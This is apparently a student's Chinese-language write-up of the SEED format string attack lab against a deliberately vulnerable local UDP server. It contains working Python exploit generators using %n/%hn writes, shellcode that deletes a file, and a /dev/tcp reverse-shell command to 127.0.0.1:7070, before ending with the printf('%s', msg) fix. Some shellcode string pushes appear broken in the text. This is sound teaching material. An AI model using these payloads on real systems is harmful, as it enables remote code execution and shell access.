信息安全 SEED Lab6 Format String Attack Lab
这个实验主要是进行格式化字符串攻击,先用下面命令关闭系统的地址随机化功能。
sudo sysctl -w kernel.randomize_va_space=0
1. Task 1
存在格式化字符串漏洞的程序代码如下:
#include
#include
#include
#include
#include
#include

#define PORT 9090

/* Changing this size will change the layout of the stack.
* We have added 2 dummy arrays: in main() and myprintf().
* Instructors can change this value each year, so students
* won’t be able to use the solutions from the past.
* Suggested value: between 0 and 300 */
#ifndef DUMMY_SIZE
#define DUMMY_SIZE 100
#endif

char *secret = "A secret message\n";
unsigned int target = 0x11223344;

void myprintf(char *msg)
{
    uintptr_t framep;
    // Copy the ebp value into framep, and print it out
    asm("movl %%ebp, %0" : "=r"(framep));
    printf("The ebp value inside myprintf() is: 0x%.8x\n", framep);

    /* Change the size of the dummy array to randomize the parameters
    for this lab. Need to use the array at least once */
    char dummy[DUMMY_SIZE]; memset(dummy, 0, DUMMY_SIZE);

    // This line has a format string vulnerability
    printf(msg);

    printf("The value of the ’target’ variable (after): 0x%.8x\n", target);
}

void main()
{
    struct sockaddr_in server;
    struct sockaddr_in client;
    int clientLen;
    char buf[1500];

    /* Change the size of the dummy array to randomize the parameters
    for this lab. Need to use the array at least once */
    char dummy[DUMMY_SIZE]; memset(dummy, 0, DUMMY_SIZE);

    printf("The address of the input array: 0x%.8x\n", (unsigned) buf);


    int sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
    memset((char *) &server, 0, sizeof(server));
    server.sin_family = AF_INET;
    server.sin_addr.s_addr = htonl(INADDR_ANY);
    server.sin_port = htons(PORT);

    if (bind(sock, (struct sockaddr *) &server, sizeof(server)) < 0)
        perror("ERROR on binding");

    while (1) {
        bzero(buf, 1500);
        recvfrom(sock, buf, 1500-1, 0, (struct sockaddr *) &client, &clientLen);
        myprintf(buf);
    }
    close(sock);
}
使用下面的命令进行编译
gcc -z execstack -o server server.c运行一下,可以发现这就是简单地网络程序,接受tcp连接发来的字符串并打印。

2. Task 2
这部分主要是让你熟悉在 myprintf 函数 中调用 printf 函数时栈上的空间布局 并回答问题。

Q1: 标号为1, 2, 和 3 的地方的地址是多少?

A1: 从 server程序的运行结果中可以看出buf的地址为 0xbffff090, 即为标记3的地址。 myprintf中ebp值为0xbfffefe8, 所以标记2的地址为ebp+0x4 = 0xbfffefe8 + 0x4 = 0xbfffefec.至于标记1的地址,可以通过汇编代码计算出来,也可以通过调试时位置的相对偏移计算出来。

1. 通过汇编代码计算
如通过汇编代码计算,先使用下面的命令生成反汇编
objdump -S server > server.s其中myprintf函数的反汇编代码如下:
080485eb :
 80485eb:	55                   	push   %ebp
 80485ec:	89 e5                	mov    %esp,%ebp
 80485ee:	81 ec 88 00 00 00    	sub    $0x88,%esp
 80485f4:	8b 45 08             	mov    0x8(%ebp),%eax
 80485f7:	89 45 84             	mov    %eax,-0x7c(%ebp)
 80485fa:	65 a1 14 00 00 00    	mov    %gs:0x14,%eax
 8048600:	89 45 f4             	mov    %eax,-0xc(%ebp)
 8048603:	31 c0                	xor    %eax,%eax
 8048605:	89 e8                	mov    %ebp,%eax
 8048607:	89 45 8c             	mov    %eax,-0x74(%ebp)
 804860a:	83 ec 08             	sub    $0x8,%esp
 804860d:	ff 75 8c             	pushl  -0x74(%ebp)
 8048610:	68 34 88 04 08       	push   $0x8048834
 8048615:	e8 16 fe ff ff       	call   8048430
 804861a:	83 c4 10             	add    $0x10,%esp
 804861d:	83 ec 04             	sub    $0x4,%esp
 8048620:	6a 64                	push   $0x64
 8048622:	6a 00                	push   $0x0
 8048624:	8d 45 90             	lea    -0x70(%ebp),%eax
 8048627:	50                   	push   %eax
 8048628:	e8 83 fe ff ff       	call   80484b0
 804862d:	83 c4 10             	add    $0x10,%esp
 8048630:	83 ec 0c             	sub    $0xc,%esp
 8048633:	ff 75 84             	pushl  -0x7c(%ebp)
 8048636:	e8 f5 fd ff ff       	call   8048430
 804863b:	83 c4 10             	add    $0x10,%esp
 804863e:	a1 44 a0 04 08       	mov    0x804a044,%eax
 8048643:	83 ec 08             	sub    $0x8,%esp
 8048646:	50                   	push   %eax
 8048647:	68 60 88 04 08       	push   $0x8048860
 804864c:	e8 df fd ff ff       	call   8048430
 8048651:	83 c4 10             	add    $0x10,%esp
 8048654:	90                   	nop
 8048655:	8b 45 f4             	mov    -0xc(%ebp),%eax
 8048658:	65 33 05 14 00 00 00 	xor    %gs:0x14,%eax
 804865f:	74 05                	je     8048666
 8048661:	e8 fa fd ff ff       	call   8048460 <__stack_chk_fail@plt>
 8048666:	c9                   	leave
 8048667:	c3                   	ret
我们先找到第二个printf的参数的地址,从上面的代码中,不难计算出,参数的地址为 ebp - 0x88 -0x8 - 0x4 - 0x4 + 0x10 - 0x4 - 0x4 - 0x4 - 0x4 + 0x10 - 0xc - 0x4 = ebp - 0x98.
ebp的值就是打印出的0xbfffefe8, 所以标记1的地址即为0xbfffefe8 - 0x98 = 0xbfffef50.
综上所述 标记 1, 2,3的地址分别为 0xbfffef50,0xbfffefec,0xbffff090。
2. 调试计算
同理也可以采用调试的时候获取相对偏移计算地址。
在myprintf中打下断点,并执行到断点处,可以查看到 此时 ebp = 0xbfffe428, esp = -xbfffe3a0
再使用si, fin 执行到第二个printf处,可以看到参数的地址为0xbffffe390, 相对ebp的偏移为 0xbffffe390 - 0xbfffe428 = -0x98.
打印输出的myprintf函数的ebp地址为 0xbfffefe8,所以实际运行时printf参数地址为0xbfffefe8 - 0x98 = 0xbfffef50. 可以看到与上面通过汇编代码分析的一致,
其他两个地址与上面的一致,都是直接从打印输出中获得。

Q2: 标号为1 和 3的地方距离是多少?
A2: 从Q1中可知, 标号为1和3的地址分别为 0xbfffef50,0xbffff090。所以相隔的距离为0xbffff090 - 0xbfffef50 = 0x140
3. Task 3
这部分主要是实施攻击让server程序崩溃,比较简单。
先新建一个badfile,该文件的内容为通过网络发送到server的数据。发送时使用下面命令即可。
cat badfile | nc -u 127.0.0.1 9090这里我简单设置badfile文件内容为 %n, 尝试攻击可以发现攻击成功,server直接报错退出运行

如果攻击失败,可以尝试增加%n的个数,也可以尝试其他的字符串。
4. Task 4

这部分主要是通过攻击打印栈上的内容,生成badfile的辅助代码如下
#!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store an integer at offset 0
number = 0xbfffeeee
content[0:4] = (number).to_bytes(4,byteorder="little")

# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode("latin-1")

# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*12 + "%s"

# The line shows how to store the string s at offset 8
fmt = (s).encode("latin-1")
content[8:8+len(fmt)] = fmt

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
4.1 Task 4.A
这部分是计算打印到输入的buf的第一个四字节所需要的%x的个数。
在task 2 Q2中已经计算除了标记1和3之间的距离为0x140, 即0x140/4 = 80个四字节。
所以所需%x的个数为80个。
将上面生成badfile的py代码修改为如下所示
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store an integer at offset 0
number = 0xffffffff
content[0:4] = (number).to_bytes(4,byteorder="little")
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode("latin-1")
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*80
# The line shows how to store the string s at offset 8
fmt = (s).encode("latin-1")
content[8:8+len(fmt)] = fmt
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)

file.close()生成badfile并进行攻击,输出如下,可以发现最后刚好输出了badfile的最前面的4个字节。同理最前面的四个乱码字符其实也是badfile的最前面4个字节,只是0xff并未编码为ascii中的任何字符,所以显示乱码,但后面的abcd是正常的输出。
不难猜测,如果增加到81个%x则可以在后面输出abcd的ascii编码。尝试后输出如下。查看ascii编码表可以发现a的ascii编码为0x61,其他几个依次类推,这说明我们的
猜想是对的。

4.1 Task 4.B
这部分主要是假设我们知道秘密字符串的地址,利用攻击输出字符串。
printf函数族支持的格式符如下,我们要传递一个地址过去,要想输出地址中的数据,只有%s能做到,其他都不行

这里演示我们就以输出我们输入的字符串为例,其地址为 0xbffff090。
修改生成badfile的py如下
#!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store an integer at offset 0
number = 0xbffff090
content[0:4] = (number).to_bytes(4,byteorder="little")

# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode("latin-1")

# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*79 + "%s"

# The line shows how to store the string s at offset 8
fmt = (s).encode("latin-1")
content[8:8+len(fmt)] = fmt

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
生成badfile并攻击,输出如下,可以看到在后面输出了我们输入的字符串,以4个乱码字符串开始,紧接着为abcd,后面是一堆%.8x
5. Task 5
这部分主要是通过攻击修改程序的内存
5.1 Task 5.A
这部分主要是修改target的值为另一个不一样的值即可。首先我们要找出target的地址,这里我们直接查看myprintf函数汇编代码,其中关于第3个printf调用的代码如下:
 8048636:	e8 f5 fd ff ff       	call   8048430
 804863b:	83 c4 10             	add    $0x10,%esp
 804863e:	a1 44 a0 04 08       	mov    0x804a044,%eax
 8048643:	83 ec 08             	sub    $0x8,%esp
 8048646:	50                   	push   %eax
 8048647:	68 60 88 04 08       	push   $0x8048860
 804864c:	e8 df fd ff ff       	call   8048430
结合C源码从中可以看出target的地址为0x804a044。由此构造生成badfile的py代码如下:
#!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store an integer at offset 0
number = 0x804a044
content[0:4] = (number).to_bytes(4,byteorder="little")

# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode("latin-1")

# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*79 + "%n"

# The line shows how to store the string s at offset 8
fmt = (s).encode("latin-1")
content[8:8+len(fmt)] = fmt

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
攻击后的输出如下,原本target的值为0x11223344,现在被修改为了0x280
5.1 Task 5.B
这部分是通过攻击将target的值修改为0x500。由于在task5.A中,已经可以设置target为0x280,距离目标还差0x500 - 0x280 = 0x280 = 640个字符。再加上原本%.8x应该输出的8个字符,所以最后一个应该填写%.648x。最后生成badfile的py代码中设置s的关键一行改成如下:
s = "%.8x"*78 + "%.648x" + "%n"生成badfile并进行攻击,输出如下,可以看到target的值成功被改成了0x500

5.1 Task 5.C
这部分是把target的值改成0xff990000。如果仍然采用前面的方法,会出现输出耗时过长和其他问题。我们将0xff990000分成前后两部分,前半部分为0xff99 = 65433,
所以需要打印65433个字符,后半部分0x0000,我们可以通过打印0x10000 = 65536个字符造成溢出使得写入0x0000。中间相差了65536-65433 = 103个字符。
target的低2个字节地址为 0x804a044, 高2个字节地址为0x804a046。由于改写高2个字节所需的打印字符串(65433个) 小于低2个字节所需打印字符数,所以我们先处理高2个字节,我们把高两个字节的地址0x804a046放在输入数据最前端, 中间仍然放一个4字节的abcd用于输出填充前后两部分所需打印字符数量的差异,再后面放第2个字节的地址0x804a044. 按task5.B分析最后一个%x中的数字应该改成0xff99 - 0x280 + 8 = 0xfd21 = 64801个, 由于相比task5.B 多放了一个地址,其会输出4个字符,所以实际填充64801-4 = 64797个,后面再加上一个%hn, 即可完成对高2个字节的修改 。中间再塞一个%.103x, 最后塞一个 %hn, 即可完成对低2个字节的修改。
最后的生成badfile的exploit.py代码如下:
#!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store an integer at offset 0
number = 0x804a046
content[0:4] = (number).to_bytes(4,byteorder="little")

# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode("latin-1")

# This line shows how to store an integer at offset 0
number = 0x804a044
content[8:12] = (number).to_bytes(4,byteorder="little")

# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*78 + "%.64797x" + "%hn" + "%.103x" + "%hn"

# The line shows how to store the string s at offset 8
fmt = (s).encode("latin-1")
content[12:12+len(fmt)] = fmt

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
生成badfile并进行攻击,输出如下,可以看到target的值已经成功被改成了0xff990000

6. Task 6
这部分主要是通过攻击注入代码并删除指定文件,具体思路就是将代码作为数据发送到栈上的缓冲区中,并通过攻击修改返回地址,使其跳转到shellcode,从而删除文件
首先我们要找到printf的返回地址及其地址。调试执行到myprintf函数中的第二个printf函数。在task2中我们已经知道标记 1, 2,3的地址分别为 0xbfffef50,0xbfffefec,0xbffff090。标记2中的内容就是返回地址,也就是说我们要将0xbfffefec位置的内容改成shellcode的起始地址。buf的地址为0xbffff090, buf为1500字节,末地址为0xbffff090 + 1500 - 1 = 0xbffff66b, shellcode的地址会比这个值略大一些,这里我们还是按照task5.c中的方法去进行修改。
在task5.c中,要修改为0xff990000, 这里要修改为0xbffff090-0xbffff66b之间的某个值。前半段为0xbfff,后半段为0xf090-0xf66b。两者相差最大为0xf66b-0xbfff=0x366c=13932, 即最大可用五位数表示。因此我们将task5.c中的代码的关键行改成下面的模板
s = "%.8x"*78 + "%.64797x" + "%hn" + "%.00103x" + "%hn"其中 "%.64797x" 和 "%.00103x" 可以固定为5位,不够直接补0即可,具体数字再计算。
对于高2字节固定为0xbfff, 所以先处理高位,其地址为0xbfffefec + 2 = 0xbfffefee, 要填充的数组我们通过相对偏移进行计算0xff99 - 0xbfff + 64797 = 48515。因此第一个填充的数为 "%.48515x"。上面的代码变为
s = "%.8x"*78 + "%.48515x" + "%hn" + "%.00103x" + "%hn"这时可以计算shellcode的地址了,即s后一个字节的地址,这里我们直接稍微修改exploit.py计算shellcode地址
#!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store an integer at offset 0
number = 0xbfffefee
content[0:4] = (number).to_bytes(4,byteorder="little")

# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode("latin-1")

# This line shows how to store an integer at offset 0
number = 0xbfffefec
content[8:12] = (number).to_bytes(4,byteorder="little")

# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*78 + "%.064797x" + "%hn" + "%.00103x" + "%hn"

# The line shows how to store the string s at offset 8
fmt = (s).encode("latin-1")
print("shellcode addr: ", hex(12 + len(fmt) + 0xbffff090)) # addr of buf is 0xbffff090
content[12:12+len(fmt)] = fmt

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
输出如下,可知shellcode的地址为0xbffff1ea, 后半段-前半段=0xf1ea-0xbfff = 12779字节。所以修改关键行的第二处为 "%.12779x"
![]()
最后将恶意代码放在关键行的后面即可,得到的exploit.py 如下(要注意下面代码标号1处有4个空格,多了少了会报段错误)
#!/usr/bin/python3
import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# This line shows how to store an integer at offset 0
number = 0xbfffefee
content[0:4] = (number).to_bytes(4,byteorder="little")
# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode("latin-1")
# The following code runs "/bin/bash -c ’/bin/rm /tmp/myfile’"
malicious_code= (
# Push the command ’/binbash’ into stack ( is equivalent to /)
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""bash" # pushl "bash"
"\x68""" # pushl ""
"\x68""/bin" # pushl "/bin"
"\x89\xe3" # movl %esp, %ebx
# Push the 1st argument ’-ccc’ into stack (-ccc is equivalent to -c)
"\x31\xc0" # xorl %eax,%eax
"\x50" # pushl %eax
"\x68""-ccc" # pushl "-ccc"
"\x89\xe0" # movl %esp, %eax
# Push the 2nd argument into the stack:
# ’/bin/rm /tmp/myfile’
# Students need to use their own VM’s IP address
"\x31\xd2" # xorl %edx,%edx
"\x52" # pushl %edx
"\x68"" " # pushl (an integer) ➀
"\x68""ile " # pushl (an integer)
"\x68""/myf" # pushl (an integer)
"\x68""/tmp" # pushl (an integer)
"\x68""/rm " # pushl (an integer)
"\x68""/bin" # pushl (an integer) ➁
"\x89\xe2" # movl %esp,%edx
# Construct the argv[] array and set ecx
"\x31\xc9" # xorl %ecx,%ecx
"\x51" # pushl %ecx
"\x52" # pushl %edx
"\x50" # pushl %eax
"\x53" # pushl %ebx
"\x89\xe1" # movl %esp,%ecx
# Set edx to 0
"\x31\xd2" #xorl %edx,%edx
# Invoke the system call
"\x31\xc0" # xorl %eax,%eax
"\xb0\x0b" # movb $0x0b,%al
"\xcd\x80" # int $0x80
).encode("latin-1")
# ret_code = (
# "\xff\x35\x3b\x86\x04\x08" # push 0x804863b
# "\xc3" # ret
# ).encode(’latin-1’)
# This line shows how to store an integer at offset 0
number = 0xbfffefec
content[8:12] = (number).to_bytes(4,byteorder="little")
# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*78 + "%.48515x" + "%hn" + "%.12779x" + "%hn"
# The line shows how to store the string s at offset 8
fmt = (s).encode("latin-1")
print("shellcode addr: ", hex(12 + len(fmt) + 0xbffff090)) # addr of buf is 0xbffff090
content[12:12+len(fmt)] = fmt
content[12+len(fmt):12+len(fmt)+len(malicious_code)] = malicious_code
# Write the content to badfile
file = open("badfile", "wb")
file.write(content)

file.close()检查发现上面的代码的shellcode部分可能被富文本编辑器处理后存在显示问题,会消失,下面是shellcode的截图,请仔细核对

下面进行攻击,先新建/tmp/file文件,再生成badfile进行攻击

输出如下,再查看/tmp/myfile文件,发现已经被删除了
7. Task 7
这部分主要是利用攻击创建反向shell,比较简单,只要将命令改成下面的即可
/bin/bash -c "/bin/bash -i > /dev/tcp/127.0.0.1/7070 0<&1 2>&1"最后的exploit.py如下:
#!/usr/bin/python3
import sys

# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))

# This line shows how to store an integer at offset 0
number = 0xbfffefee
content[0:4] = (number).to_bytes(4,byteorder="little")

# This line shows how to store a 4-byte string at offset 4
content[4:8] = ("abcd").encode("latin-1")

# The following code runs "/bin/bash -c ’/bin/rm /tmp/myfile’"
malicious_code= (
    # Push the command ’/binbash’ into stack ( is equivalent to /)
    "\x31\xc0" # xorl %eax,%eax
    "\x50" # pushl %eax
    "\x68""bash" # pushl "bash"
    "\x68""" # pushl ""
    "\x68""/bin" # pushl "/bin"
    "\x89\xe3" # movl %esp, %ebx

    # Push the 1st argument ’-ccc’ into stack (-ccc is equivalent to -c)
    "\x31\xc0" # xorl %eax,%eax
    "\x50" # pushl %eax
    "\x68""-ccc" # pushl "-ccc"
    "\x89\xe0" # movl %esp, %eax

    # Push the 2nd argument into the stack:
    # ’/bin/rm /tmp/myfile’
    # Students need to use their own VM’s IP address
    "\x31\xd2" # xorl %edx,%edx
    "\x52" # pushl %edx
    "\x68""    " # pushl (an integer) ➀
    "\x68"">&1 " # pushl (an integer) ➁
    "\x68""&1 2" # pushl (an integer) ➁
    "\x68""0 0<" # pushl (an integer) ➁
    "\x68""/707" # pushl (an integer) ➁
    "\x68"".0.1" # pushl (an integer) ➁
    "\x68""27.0" # pushl (an integer) ➁
    "\x68""cp/1" # pushl (an integer) ➁
    "\x68""ev/t" # pushl (an integer) ➁
    "\x68""> /d" # pushl (an integer) ➁
    "\x68"" -i " # pushl (an integer) ➁
    "\x68""bash" # pushl (an integer) ➁
    "\x68""" # pushl (an integer) ➁
    "\x68""/bin" # pushl (an integer) ➁
    "\x89\xe2" # movl %esp,%edx

    # Construct the argv[] array and set ecx
    "\x31\xc9" # xorl %ecx,%ecx
    "\x51" # pushl %ecx
    "\x52" # pushl %edx
    "\x50" # pushl %eax
    "\x53" # pushl %ebx
    "\x89\xe1" # movl %esp,%ecx

    # Set edx to 0
    "\x31\xd2" #xorl %edx,%edx

    # Invoke the system call
    "\x31\xc0" # xorl %eax,%eax
    "\xb0\x0b" # movb $0x0b,%al
    "\xcd\x80" # int $0x80
).encode("latin-1")

# ret_code = (
#     "\xff\x35\x3b\x86\x04\x08" # push 0x804863b
#     "\xc3"                     # ret
# ).encode(’latin-1’)

# This line shows how to store an integer at offset 0
number = 0xbfffefec
content[8:12] = (number).to_bytes(4,byteorder="little")

# This line shows how to construct a string s with
# 12 of "%.8x", concatenated with a "%s"
s = "%.8x"*78 + "%.48515x" + "%hn" + "%.12779x" + "%hn"

# The line shows how to store the string s at offset 8
fmt = (s).encode("latin-1")
print("shellcode addr: ", hex(12 + len(fmt) + 0xbffff090)) # addr of buf is 0xbffff090
content[12:12+len(fmt)] = fmt
content[12+len(fmt):12+len(fmt)+len(malicious_code)] = malicious_code

# Write the content to badfile
file = open("badfile", "wb")
file.write(content)
file.close()
检查发现上面的代码的shellcode部分可能被富文本编辑器处理后存在显示问题,会消失,下面是shellcode的截图,请仔细核对

用nc命令开启一个进程监听7070端口,再进行攻击,可以看到成功连上了反向shell,且拥有root权限。
8. Task 8
这部分主要是分析原因和修复。编译server.c时的warning如下
这个warning就是指非常量字符串作为模板字符串,且没有格式化参数。要解决这个warning,只要将printf(msg) 改成 printf("%s", msg)即可
修改之后再编译可以发现不再报warning

修改之后,我们再尝试task4中的攻击,输出如下,可以发现,输出的都是我们构造的输入

下面是前面task4的攻击输出,对比可以发现,输出的而不是栈上的内容,而是我们构造的输入,所以我们的攻击失败了
原因其实就是因为格式化的字符串是程序自己提供的,这个字符串才决定printf的行为,修改之后,外界无法影响到此字符串,因此攻击失败。